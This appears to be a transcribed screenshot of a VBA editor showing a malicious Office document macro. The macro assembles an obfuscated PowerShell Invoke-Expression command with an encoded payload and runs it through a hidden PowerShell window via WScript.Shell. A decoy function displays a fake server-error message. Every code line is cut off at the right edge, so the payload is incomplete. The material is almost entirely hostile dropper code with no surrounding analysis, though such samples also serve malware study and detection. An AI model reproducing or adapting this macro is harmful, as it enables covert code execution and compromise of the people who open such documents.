 Microsoft Visual Basic for Applications - 146964290AFE9ED320B4375DE66AC8C32FDB60E8 [design] - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 51, Col 1
(General) callLearning
Sub callLearning()
Dim LearningModule As String
LearningModule = ""
LearningModule = LearningModule + " iNvoKE-ExprESsIoN ( ([runtime.InTEroPsErviCES.marshaL]::PtrtOstRIngauto([rUNTIM
LearningModule = LearningModule + "AOAAwADUANwA2ADEAMQAxAGEAZgBlAGEAOAAzAGEAZAA0AGEAOABmADEAZQBjADIANgA3ADYANQBlADM
LearningModule = LearningModule + "gAxADUAYwA2ADMAMABkADYAMQBkADIANwBiADEANgBlAGYAYgBhADQAMgAyADUAYgBkADMAZgBjADgAN
LearningModule = LearningModule + "mADYANAA4ADkAYgAyAGUAZQA4ADIAMQBhADQAZABiAGUAYQA4AGYAZQBlADMAOQBhADAAYwA3AGQAOAA
LearningModule = LearningModule + "DQAZgBkADkAMQA0AGMAMwAyADcAMwA0AGUANAAwADAAOQA2ADAAMgBjADcANAAyADcAZQA1ADgAZAA3A
LearningModule = LearningModule + "AYwBmAGUAZAA2AGQAMgBkADEAZQA0AGQAYwAxADcAZgA3ADMAMgA5ADMAZgAzAGIAOQBhAGMANQAwAGY
LearningModule = LearningModule + "QAxADgAMwBjADEAYgA4AGUAZAAwADMAZABhADcANgAzADEAOAAxADcAYwBlADQAZQA4ADQAMABlADMAM
LearningModule = LearningModule + "0ADkAYgA5AGEAMAAwAGMAZgBkADgAYgA2AGYAZQAxADkAMgAyADkAOAA3ADUAYwBkADIAZgBhADIAZgB
LearningModule = LearningModule + "DkAZQA1AGMAMwA5AGUAMwBhAGMANQAyAGUAMwAxADEAMQBiADEAYQAzADYAMgBlADAANQAxAGIAZgBiA
LearningModule = LearningModule + "ANQA5ADMAYQAxAGUANgBjADAAOABhADIAOQBlADQAOQA5ADUAOAA0ADIAZABkADQAMABiADkANQA0AGY
LearningModule = LearningModule + "AAzADkAMQAyADcAYgBmAGEAMwBhADEANQBmADkANAA0ADcANgA3AGQANwBmADgANAA5ADcAOABiAGMAY
LearningModule = LearningModule + "lAGEAYgA3AGEAMgA5ADkAOQBjADAAOAA3ADQAOQA0ADcAMwAwAGQAYwBlADMAYQBmAGIAMgAxAGIAOAA
Dim WshShell
Set WshShell = CreateObject("Wscript.Shell")
With WshShell.Exec("powershell.exe -noexit -w hidden -Command -")
.StdIn.WriteLine LearningModule
.StdIn.WriteBlankLines 1
.Terminate
End With
End Sub
Function dexit()
MsgBox ("Error: We are sorry, but the server could not be reached. If this problem persists, please contact ser
End Function
Public Function Base64Decoding(StrToDecode As String, Optional CheckInvalidChars As Boolean = True) As String
Static DecodeTable(0 To 255) As Byte